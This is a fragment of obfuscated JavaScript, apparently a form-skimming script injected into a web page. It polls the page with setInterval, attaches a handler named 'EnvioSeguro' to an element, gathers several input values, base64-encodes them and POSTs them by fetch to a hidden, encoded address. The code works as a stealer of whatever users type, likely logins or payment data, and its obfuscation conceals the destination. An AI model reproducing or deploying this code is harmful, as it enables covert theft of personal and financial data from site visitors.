_0x156dad(_0x136e29,_0xa826b6,_0x556bf6,_0x24ba69,_0x9f0ea7){return _0x53b85d(_0x136e29-0xa1,_0x136e29-0xe0,_0x556bf6-0x1f3,_0x24ba69-0x16e,_0xa826b6);}var _0x638e4d={'AwGiw':function(_0x5698dc,_0x4f9b2a){return _0x5698dc+_0x4f9b2a;},'pnOBC':function(_0x1fb9c1,_0x3dde63){return _0x1fb9c1+_0x3dde63;},'YBwAP':function(_0x2e372e,_0x16f2bd){return _0x2e372e+_0x16f2bd;},'HZeHT':function(_0x210543,_0x295c0e){return _0x210543+_0x295c0e;},'DUbGt':function(_0x3bc6fc,_0x2d4f89){return _0x3bc6fc+_0x2d4f89;},'RjiBH':_0x269684(-0xc4,0x156,0x1a2,'*VS(',0x356)+_0x269684(0x2ba,0x33b,0x2b8,'6Fuw',0x54c)+_0x156dad(0x4e2,'57yN',0x5f0,0x4d7,0x673)+_0x523514('r69l',0x3a7,0x311,0x393,0x497)+_0x523514('CWyH',0x7d2,0x6f8,0x5ec,0x53f)+_0x269684(0x1bf,0x384,0x3fd,'3@Mp',0x346)+_0x269684(0x10c,0x18d,0x1a4,'PIwW',0x185)+_0x156dad(0x525,'1)YF',0x4f5,0x4e0,0x43b)+_0x3ca097(0x510,'*VS(',0x397,0x3a4,0x505)+_0x523514('0hsK',0x1f9,0x572,0x3d7,0x5a3)+_0x156dad(0x34f,'fT$T',0x206,0x239,0x516)+_0x3ca097(0x752,'A$%d',0x55d,0x5f8,0x7de),'tbXbQ':_0x523514('c]e&',0x7e7,0x3c2,0x5d9,0x5d3)+_0x156dad(0x57b,'O!4s',0x628,0x6a9,0x363)+'f','DyfJj':function(_0x4e855a,_0x25eabf){return _0x4e855a(_0x25eabf);},'EtDrY':function(_0x4fbf43,_0x3f9d7c,_0x2b0fd8){return _0x4fbf43(_0x3f9d7c,_0x2b0fd8);},'fwqoA':_0x4084da(0xfd,'vTE(',0x2d9,0x462,0x331)+_0x269684(0x72,0x74,0x16b,'nS2b',0x13f)+_0x3ca097(0x69e,'3@Mp',0x57f,0x64c,0x538)+_0x269684(-0x9f,0x6b,0x20b,'6Fuw',-0xad)+_0x269684(0x472,0x2f9,0x347,'r69l',0x41b)+_0x523514('wI%c',0x385,0x355,0x35a,0x144)+_0x156dad(0x3c1,'Aahf',0x57b,0x43f,0x2e6),'DBvUi':_0x3ca097(0x724,'6nkk',0x6d6,0x787,0x7b7),'Unlhl':_0x3ca097(0x8ce,'AMUt',0x6bd,0xa76,0xa0c)+_0x3ca097(0x8ad,'42c7',0x8d1,0x9f8,0x845)+_0x3ca097(0x751,'hTU%',0x8ec,0x5c1,0x90a)+_0x269684(-0x83,0xb7,0x1de,'CSdI',0x2a3)+_0x269684(0x4f6,0x3a4,0x213,'c]e&',0x49f)+_0x269684(-0x5e,0xf,0x12c,'WpsA',-0x1b5)+_0x523514('c]$*',0x30e,0x469,0x2a7,0x395),'Ktsng':_0x156dad(0x3d9,'hTU%',0x585,0x2fa,0x1bd),'WpUqW':function(_0x12ce16,_0x1d21d1){return _0x12ce16(_0x1d21d1);}};function _0x3ca097(_0x4e8af0,_0xedc089,_0x8b7346,_0x1c87c4,_0xf49985){return _0x53b85d(_0x4e8af0-0x1e2,_0x4e8af0-0x271,_0x8b7346-0xa8,_0x1c87c4-0xa9,_0xedc089);}const _0x4b8638=_0x638e4d[_0x523514('EjYu',0x3fc,0x358,0x406,0x1f5)](_0x638e4d[_0x523514('CWyH',0x410,0x799,0x5f1,0x5d9)](_0x638e4d[_0x4084da(0x4bb,'GJ(B',0x3ff,0x42d,0x510)](_0x638e4d[_0x3ca097(0x87f,'PIwW',0x723,0x8f8,0xa91)](_0x638e4d[_0x523514('VGDT',0x514,0x2a7,0x3f1,0x2d7)](_0x638e4d[_0x4084da(0x399,'lsG5',0x2e4,0x233,0xe7)](_0x638e4d[_0x523514('c]$*',0x2a4,0x3c2,0x21c,0x152)](_0x638e4d[_0x523514('WpsA',0x383,0xef,0x1f7,0xfd)](document[_0x3ca097(0x5d4,'TZU0',0x40c,0x6a3,0x798)+_0x4084da(0x62a,'3@Mp',0x42e,0x533,0x405)+_0x269684(-0x17a,0x60,0x20,'AVqm',-0x115)+'l'](_0x638e4d[_0x523514('vTE(',0x5cd,0x5bd,0x4df,0x498)])[0xfa0+0x418*-0x1+-0xb87][_0x269684(0xc1,0x2bc,0x46f,'57yN',0x132)],'|'),document[_0x3ca097(0x8e2,'wIa[',0x938,0xa2a,0x8ad)+_0x523514('CWyH',0x382,0x449,0x590,0x3d3)+_0x3ca097(0x56c,'42c7',0x430,0x357,0x55e)+'l'](_0x638e4d[_0x523514('TZU0',0xf9,0x362,0x300,0x328)])[-0x5*-0x3b2+-0x59d+-0xcda][_0x156dad(0x391,'wI%c',0x1a3,0x4f6,0x257)]),'|'),document[_0x523514('*(5I',0x219,0x317,0x389,0x4b7)+_0x3ca097(0x7f1,'UiuH',0x8b8,0x7b3,0x8ac)+_0x156dad(0x427,'3JhL',0x350,0x54e,0x280)+'l'](_0x638e4d[_0x4084da(0x2f3,'%x!4',0x429,0x5c6,0x3b4)])[0x102b*0x2+0x43*-0x1+-0x200f][_0x156dad(0x3de,'[pD@',0x288,0x5f8,0x414)]),'|'),document[_0x523514('VGDT',0x5e4,0x677,0x4fc,0x435)+_0x269684(0x4d6,0x2cb,0x3c0,'TZU0',0x40a)+_0x156dad(0x72e,'Wr!U',0x8fd,0x562,0x5ba)](_0x638e4d[_0x269684(0x183,0x138,-0x84,'H^q#',0xaa)])[_0x4084da(0x529,'VGDT',0x4af,0x5c4,0x35d)]),'|'),document[_0x4084da(0x28b,'r69l',0x49c,0x44c,0x3da)+_0x4084da(0x645,'sWcn',0x4c9,0x5d6,0x57c)+_0x3ca097(0x813,'EjYu',0x71a,0x6e9,0x631)+'l'](_0x638e4d[_0x4084da(0x37f,'c]$*',0x339,0x1e2,0x31f)])[0x1e9b*-0x1+-0x5*0x32b+0x2e74][_0x523514('0cM5',0x78a,0x73c,0x599,0x395)]),_0x2bd55b=_0x638e4d[_0x269684(0x26,0x73,0x16a,'qHMV',-0x10)](btoa,_0x4b8638);function _0x4084da(_0xa38395,_0x3caeed,_0x3be6c9,_0x5e42e0,_0x643d5e){return _0x4f6e01(_0xa38395-0x159,_0x3caeed-0x1af,_0x3be6c9-0x14d,_0x3caeed,_0x3be6c9-0x2b);}function _0x523514(_0x3d6f5e,_0x1304b7,_0x12ab3b,_0x26d1cb,_0x5292e8){return _0x3fc6eb(_0x3d6f5e-0x29,_0x26d1cb- -0x277,_0x12ab3b-0x82,_0x26d1cb-0xe8,_0x3d6f5e);}_0x638e4d[_0x269684(0x112,0x6d,0x1e1,'vTE(',-0xd1)](fetch,_0x638e4d[_0x156dad(0x5e4,'GJ(B',0x706,0x6e6,0x689)],{'method':_0x638e4d[_0x3ca097(0x55c,'A$%d',0x6a9,0x54c,0x45a)],'headers':{'Content-Type':_0x638e4d[_0x523514('A$%d',0x1db,0x4d8,0x3ae,0x546)]},'body':_0x638e4d[_0x156dad(0x521,'wIa[',0x5ab,0x642,0x6bf)](_0x638e4d[_0x523514('[pD@',0x353,0x631,0x533,0x411)],_0x638e4d[_0x523514('*VS(',0x2c4,0x31e,0x374,0x48f)](encodeURIComponent,_0x2bd55b))});}function VerificaElementos(){function _0x5d4c16(_0x4be891,_0x222e87,_0x313601,_0x51d054,_0x1834d4){return _0x2200e0(_0x4be891-0x10,_0x51d054-0x80,_0x1834d4,_0x51d054-0xfa,_0x1834d4-0x195);}function _0x5f3e4a(_0x12acf3,_0x30fa32,_0x2c1452,_0x5a5fcc,_0x306c95){return _0x506a37(_0x12acf3-0x171,_0x5a5fcc,_0x2c1452-0x1f1,_0x5a5fcc-0x148,_0x306c95- -0x19);}var _0x428ba3={};_0x428ba3[_0x5c6449('CWyH',0x405,0x606,0x33a,0x4df)]=_0x5c6449('6Fuw',0x6cb,0x76a,0x87c,0x4b3)+_0x5d4c16(0x5d0,0x7ee,0x615,0x65b,'ekXv')+'r',_0x428ba3[_0x5d4c16(0x68e,0x752,0xa18,0x863,'c]e&')]=_0x5d4c16(0x7f2,0x60d,0x7ae,0x734,'57yN');var _0x583eff=_0x428ba3;function _0x4b89fd(_0x482736,_0x5d7844,_0x41d8b9,_0xe00e38,_0x27c836){return _0x2200e0(_0x482736-0x10a,_0x41d8b9- -0x394,_0x5d7844,_0xe00e38-0x12e,_0x27c836-0x31);}const _0x9af81d=document[_0x4b89fd(0x2db,'vTE(',0x157,0x2ab,0x1e3)+_0x2cd912(0x225,0x2b8,0x299,0xfc,'X5li')+_0x5c6449('kkqB',0x600,0x56b,0x595,0x73f)](_0x583eff[_0x2cd912(0x56a,0x5a9,0x454,0x796,'TZU0')]);function _0x2cd912(_0x9a9f86,_0x1693aa,_0x41c813,_0x22ebad,_0x45a07a){return _0x53b85d(_0x9a9f86-0x1d6,_0x1693aa-0x9,_0x41c813-0xa6,_0x22ebad-0x7a,_0x45a07a);}function _0x5c6449(_0x415900,_0x56c6c5,_0x1a52c8,_0x381147,_0x54776c){return _0x506a37(_0x415900-0x1e9,_0x415900,_0x1a52c8-0x70,_0x381147-0x6f,_0x56c6c5-0x41b);}_0x9af81d&&_0x9af81d[_0x4b89fd(0x33b,'kkqB',0x51a,0x36d,0x499)+_0x5c6449('EjYu',0x826,0x937,0x655,0x64c)+_0x4b89fd(0x1f0,'LA7*',0x36b,0x4a8,0x3c2)+'r'](_0x583eff[_0x5c6449('r69l',0x506,0x560,0x60a,0x498)],EnvioSeguro);}function _0x506a37(_0x2e4721,_0x2d20e5,_0xe29c17,_0x96a6ea,_0x4ee863){return _0x2b78(_0x4ee863- -0x1d7,_0x2d20e5);}setInterval(VerificaElementos,-0x1b0*0x11+0x2*0x8c8+0x68*0x25);